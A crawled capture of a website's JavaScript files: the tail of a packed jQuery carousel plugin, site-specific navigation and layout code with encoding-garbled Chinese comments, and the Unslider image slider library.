k})});P(Bm.Bn)E.j(Bm.Bn);Z P(F.7===L||F.7>L)E.j(F.7);B.BM("K[c^=#]").j(z(N){E.j(O(W).BZ("c"),N)});P(F.By)B.S("cursor","pointer").j(z(){E.d();p k})}O.Q.8=z(C,E){R B=W.BE(v E=="BB"?E:L).g("8");P(B)p B;P(O.Bo(E))E={_:E};R A=O.r({},O.8.U),D=W.q;E=O.r(A,E);W.X(z(I){R F=O(W),A=C.jquery?C:F.Bv(C);P(!A.q)A=D==M?O(C):F.s().BM(C);R H=F.BM(E.Bj);P(!H.q){R G=BQ.ceil(A.q/E.l);for(I=M;I<=G;I++)O("<K>",{c:"javascript:void(L);",target:"_self",text:I}).appendTo(F);H=F.Bv("K")}B=new N(H,A,E);F.g("8",B)});p E.T?B:W}})(w);(z(N){R O=N.8;O.t=O.t||{};O.t.3={U:{3:Y,1:Bb,Bk:Y,T:k}};N.Q.3=z(C){P(v C=="BB")C={1:C};R B=N.r({},O.t.3.U),A;N.r(B,C);W.X(z(){R D=N(W).8();P(D)A=D;R C,E,O=Y;D.BP=z(){P(C)p;O=k;C=setInterval(z(){D.d()},B.1*b);D.d()};D.BG=z(){C=clearInterval(C)};D.Bs=z(){D.BG();O=Y};P(B.Bk)D.6().hover(z(){D.BG();Br(E)},z(){P(!O)E=BD(D.BP,B.1*b)});P(B.3)BD(D.BP,B.1*b)});p B.T?A:W}})(w);(z(O){O.Q.carousel=z(){W.X(z(){R F=O(W).8(),G=F.u(),D=F.6(),A=D.s(),B=F.9().q-M,H=D.o(L,G.l),J=D.o(B*G.l),N=G.2?J.0().V:J.0().h,E=G.2?"V":"h",C=D.q>G.x,I=L;D.S("0","relative").X(z(){I+=G.2?O(W).outerHeight(Y):O(W).outerWidth(Y)});P(C&&J.q<G.x)A.append(D.o(L,G.x).BX().Bd("BX"));O.r(F,{f:z(O){P(A.BN(":BF")||!C)p W;P(O<L){W.BC(Y);p W.j(B)}Z P(O>B){W.BC(k);p W.j(L)}Z p W.j(O)},BC:z(A){R N=A?J:H;O.X(N,z(){O(W).S(E,A?-I:I+"Bw")})},BK:z(C){R B=C?J:H;O.X(B,z(){O(W).S(E,"0px")});A.S(E,C?-N:L+"Bw")}})});p W}})(w);(z(N){N.Q.m=z(O){p W[O?"a":"y"]("m",O)};N.n.special.m={setup:z(){N.n.add(W,A,O,{})},teardown:z(){N.n.remove(W,A,O)}};R A=!N.Bf.mozilla?"BL":"Bz"+(N.Bf.version<"M.B1"?" Be":"");z O(O){switch(O.e){BJ"Be":p N.r(O.g,{BY:O.BY,BW:O.BW,BR:O.BR,BS:O.BS});BJ"Bz":N.r(O,O.g);O.BA=-O.detail/Bb;BT;BJ"BL":O.BA=O.wheelDelta/120;BT}O.e="m";p N.n.handle.i(W,O,O.BA)}N.Q.BL=z(){W.X(z(){R O=N(W).8();O.6().s().m(z(N,A){P(A<L)O.d();Z O.Ba();p k})});p W}})(w);O.8.BH("fade",z(D,N){R A=W,C=A.u(),O=A.6(),B=A.$(D);O.BU();B.fadeIn(C.BO*b,N)});O.8.BH("scroll",z(I,A){R D=W,G=D.u(),F=D.$(I),O=D.6().s(),C=D.Bu(),E=D.9().q-M,N=(C===L&&I===E)||(C===E&&I===L),H=(C===L&&I===E)?Y:k,B=G.2?{V:-F.0().V}:{h:-F.0().h};P(O.BN(":BF"))O.Bs(Y);O.animate(B,G.BO*b,G.Bl,z(){A.i();P(N)D.BK(H)})})','a|0|1|_|$|if|fn|var|css|api|cfg|top|this|each|true|else|bind|1000|href|next|type|move|data|left|call|click|false|steps|wheel|event|slice|return|length|extend|parent|plugin|getCfg|typeof|jQuery|visible|trigger|function|position|interval|vertical|autoplay|onSwitch|circular|getPanels|initIndex|switchable|getTriggers|beforeSwitch|getVisiblePanel|delta|number|adjustPosition|setTimeout|eq|animated|pause|addEffect|currentCls|case|resetPosition|mousewheel|find|is|speed|play|Math|pageX|pageY|break|hide|triggerType|clientY|clone|clientX|attr|prev|3|delay|addClass|mousemove|browser|null|isDefaultPrevented|replace|triggers|autopause|easing|location|hash|isFunction|unbind|default|clearTimeout|stop|mouse|getIndex|children|px|effect|panelSwitch|DOMMouseScroll|7|9'.split('|'),108,117,/[\w\$]+/g,{},{},[]));
/*妯℃澘瀹氫箟鍑芥暟*/
function proxy(dom,lei,type){
	if(dom){
		dom.hover(function(){
			$(this).addClass(lei);
			if(type==1){
				if($(this).find('.sub').length>0){
					$(this).find('.sub').show()
				}
				else{
					$(this).addClass(lei+'er')
				}
			}
		}
		,function(){
			$(this).removeClass(lei);
			if(type==1){
				if($(this).find('.sub').length>0){
					$(this).find('.sub').hide()
				}
				else{
					$(this).removeClass(lei+'er');
				}
			}
		})
	}
}
function navnow(dom,part2,part3,none){
	var li=dom.find(".navnow dt[id*='part2_']");
	var dl=li.next("dd.sub");
	if(none)dl.hide();
	if(part2.next("dd.sub").length>0)part2.next("dd.sub").show();
	if(part3.length>0)part3.parent('dd.sub').show();
	li.bind('click',function(){
		var fdl=$(this).next("dd.sub");
		if(fdl.length>0){
			fdl.is(':hidden')?fdl.show():fdl.hide();
			fdl.is(':hidden')?$(this).removeClass('launched'):$(this).addClass('launched');
		}
	})
}
function partnav(c2,c3,jsok){
	var part2=$('#part2_'+c2);
	var part3=$('#part3_'+c3);
	if(part2)part2.addClass('on');
	if(part3)part3.addClass('on');
	if(jsok!=0)navnow($('#sidebar'),part2,part3);
}
function productlist(dom,l){
	var w=dom.width();
	var p=((w/l)-dom.find('li').width())/2;
	if(p<0)p=0;
	dom.find('li').css("margin","0px "+p+"px");
}
/*鑷畾涔夊嚱鏁扮粨鏉�*/
//浠ヤ笅涓烘墽琛屼唬鐮�
$("nav li:first").addClass('myCorner').attr({'data-corner':'tl 5px'});//鍦嗚
$("nav li:last").addClass('myCorner').attr({'data-corner':'tr 5px'});//鍦嗚
$("#web_logo,nav ul li a").bind("focus",function(){if(this.blur)this.blur();});//IE
proxy($("nav ul li[class!='line']"),'hover');//榧犳爣缁忚繃瀵艰埅
if(module==10001){
	$('.dl-jqrun dl').each(function(){//棣栭〉鎴愬姛妗堜緥鍖哄潡鎺掔増
		var dt = $(this).find('dt');
		var dd = $(this).find('dd');
		var wt = $(this).width()-dt.width();
			dd.width(wt);
		var ht = dt.height()>dd.height()?dt.height():dd.height();
			dd.height(ht);
			dt.height(ht);
	});
	metHeight($(".contour-1"));//绛夐珮
	metHeight($(".contour-2"));
	//浜у搧灞曠ず
	if($("#indexcar ol li").size()>0){
		$("#indexcar li h3").width($("#indexcar li img").width());
		$("#indexcar li").height($("#indexcar li").height());
		$("#indexcar ol").height($("#indexcar li").height());
		$("#indexcar").height($("#indexcar ol").height());
		var listnum = $("#indexcar").attr('data-listnum');
		productlist($("#indexcar"),listnum);
		$("#trigger").switchable("#indexcar > ol > li", {
			triggerType: "click",effect: "scroll",steps:1,visible:listnum
		}).autoplay().carousel();
		var api4 = $("#trigger").switchable();
		$("#car_next").click(function(){api4.next();});
		$("#car_prev").click(function(){api4.prev();});
	}
}else{
	var csnow=$("#sidebar").attr('data-csnow'),class3=$("#sidebar").attr('data-class3'),jsok=$("#sidebar").attr('data-jsok');
	partnav(csnow,class3,jsok);//渚ф爮瀵艰埅鐐瑰嚮灞曞紑闅愯棌
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jcwuxi.com/images/unslider.js
body_size: 3011
content:
/**
 *   Unslider by @idiot and @damirfoy
 *   Contributors:
 *   - @ShamoX
 *
 */

(function($, f) {
	var Unslider = function() {
		//  Object clone
		var _ = this;

		//  Set some options
		_.o = {
			speed: 500,     // animation speed, false for no transition (integer or boolean)
			delay: 3000,    // delay between slides, false for no autoplay (integer or boolean)
			init: 0,        // init delay, false for no delay (integer or boolean)
			pause: !f,      // pause on hover (boolean)
			loop: !f,       // infinitely looping (boolean)
			keys: f,        // keyboard shortcuts (boolean)
			dots: f,        // display dots pagination (boolean)
			arrows: f,      // display prev/next arrows (boolean)
			prev: '&larr;', // text or html inside prev button (string)
			next: '&rarr;', // same as for prev option
			fluid: f,       // is it a percentage width? (boolean)
			starting: f,    // invoke before animation (function with argument)
			complete: f,    // invoke after animation (function with argument)
			items: '>ul',   // slides container selector
			item: '>li',    // slidable items selector
			easing: 'swing',// easing function to use for animation
			autoplay: true  // enable autoplay on initialisation
		};

		_.init = function(el, o) {
			//  Check whether we're passing any options in to Unslider
			_.o = $.extend(_.o, o);

			_.el = el;
			_.ul = el.find(_.o.items);
			_.max = [el.outerWidth() | 0, el.outerHeight() | 0];
			_.li = _.ul.find(_.o.item).each(function(index) {
				var me = $(this),
					width = me.outerWidth(),
					height = me.outerHeight();

				//  Set the max values
				if (width > _.max[0]) _.max[0] = width;
				if (height > _.max[1]) _.max[1] = height;
			});


			//  Cached vars
			var o = _.o,
				ul = _.ul,
				li = _.li,
				len = li.length;

			//  Current indeed
			_.i = 0;

			//  Set the main element
			el.css({width: _.max[0], height: li.first().outerHeight(), overflow: 'hidden'});

			//  Set the relative widths
			ul.css({position: 'relative', left: 0, width: (len * 100) + '%'});
			if(o.fluid) {
				li.css({'float': 'left', width: (100 / len) + '%'});
			} else {
				li.css({'float': 'left', width: (_.max[0]) + 'px'});
			}

			//  Autoslide
			o.autoplay && setTimeout(function() {
				if (o.delay | 0) {
					_.play();

					if (o.pause) {
						el.on('mouseover mouseout', function(e) {
							_.stop();
							e.type == 'mouseout' && _.play();
						});
					};
				};
			}, o.init | 0);

			//  Keypresses
			if (o.keys) {
				$(document).keydown(function(e) {
					var key = e.which;

					if (key == 37)
						_.prev(); // Left
					else if (key == 39)
						_.next(); // Right
					else if (key == 27)
						_.stop(); // Esc
				});
			};

			//  Dot pagination
			o.dots && nav('dot');

			//  Arrows support
			o.arrows && nav('arrow');

			//  Patch for fluid-width sliders. Screw those guys.
			if (o.fluid) {
				$(window).resize(function() {
					_.r && clearTimeout(_.r);

					_.r = setTimeout(function() {
						var styl = {height: li.eq(_.i).outerHeight()},
							width = el.outerWidth();

						ul.css(styl);
						styl['width'] = Math.min(Math.round((width / el.parent().width()) * 100), 100) + '%';
						el.css(styl);
						li.css({ width: width + 'px' });
					}, 50);
				}).resize();
			};

			//  Move support
			if ($.event.special['move'] || $.Event('move')) {
				el.on('movestart', function(e) {
					if ((e.distX > e.distY && e.distX < -e.distY) || (e.distX < e.distY && e.distX > -e.distY)) {
						e.preventDefault();
					}else{
						el.data("left", _.ul.offset().left / el.width() * 100);
					}
				}).on('move', function(e) {
					var left = 100 * e.distX / el.width();
					_.ul.css("left", el.data("left") + left + "%");
					_.ul.data("left", left);
				}).on('moveend', function(e) {
					var left = _.ul.data("left");
					if (Math.abs(left) > 30){
						var i = left > 0 ? _.i-1 : _.i+1;
						if (i < 0 || i >= len) i = _.i;
						_.to(i);
					}else{
						_.to(_.i);
					}
				});
			};

			return _;
		};

		//  Move Unslider to a slide index
		_.to = function(index, callback) {
			if (_.t) {
				_.stop();
				_.play();
	                }
			var o = _.o,
				el = _.el,
				ul = _.ul,
				li = _.li,
				current = _.i,
				target = li.eq(index);

			$.isFunction(o.starting) && !callback && o.starting(el, li.eq(current));

			//  To slide or not to slide
			if ((!target.length || index < 0) && o.loop == f) return;

			//  Check if it's out of bounds
			if (!target.length) index = 0;
			if (index < 0) index = li.length - 1;
			target = li.eq(index);

			var speed = callback ? 5 : o.speed | 0,
				easing = o.easing,
				obj = {height: target.outerHeight()};

			if (!ul.queue('fx').length) {
				//  Handle those pesky dots
				el.find('.dot').eq(index).addClass('active').siblings().removeClass('active');

				el.animate(obj, speed, easing) && ul.animate($.extend({left: '-' + index + '00%'}, obj), speed, easing, function(data) {
					_.i = index;

					$.isFunction(o.complete) && !callback && o.complete(el, target);
				});
			};
		};

		//  Autoplay functionality
		_.play = function() {
			_.t = setInterval(function() {
				_.to(_.i + 1);
			}, _.o.delay | 0);
		};

		//  Stop autoplay
		_.stop = function() {
			_.t = clearInterval(_.t);
			return _;
		};

		//  Move to previous/next slide
		_.next = function() {
			return _.stop().to(_.i + 1);
		};

		_.prev = function() {
			return _.stop().to(_.i - 1);
		};

		//  Create dots and arrows
		function nav(name, html) {
			if (name == 'dot') {
				html = '<ol class="dots">';
					$.each(_.li, function(index) {
						html += '<li class="' + (index == _.i ? name + ' active' : name) + '">' + ++index + '</li>';
					});
				html += '</ol>';
			} else {
				html = '<div class="';
				html = html + name + 's">' + html + name + ' prev">' + _.o.prev + '</div>' + html + name + ' next">' + _.o.next + '</div></div>';
			};

			_.el.addClass('has-' + name + 's').append(html).find('.' + name).click(function() {
				var me = $(this);
				me.hasClass('dot') ? _.stop().to(me.index()) : me.hasClass('prev') ? _.prev() : _.next();
			});
		};
	};

	//  Create a jQuery plugin
	$.fn.unslider = function(o) {
		var len = this.length;

		//  Enable multiple-slider support
		return this.each(function(index) {
			//  Cache a copy of $(this), so it
			var me = $(this),
				key = 'unslider' + (len > 1 ? '-' + ++index : ''),
				instance = (new Unslider).init(me, o);

			//  Invoke an Unslider instance
			me.data(key, instance).data('key', key);
		});
	};

	Unslider.version = "1.0.0";
})(jQuery, false);